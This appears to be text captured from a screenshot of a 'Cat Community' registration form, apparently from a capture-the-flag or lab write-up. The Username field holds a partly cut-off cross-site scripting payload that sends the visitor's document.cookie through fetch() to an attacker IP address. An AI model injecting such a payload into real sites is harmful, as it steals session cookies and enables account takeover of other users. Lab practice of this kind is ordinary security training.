 Join the Best Cat Community
Register
Username:
ipt>fetch("http://10.10.16.15/anything?c="+document.cookie);</script>
Email:
admin@hacker.com
Password:
●●●●●●●●●
Register
Already have an account?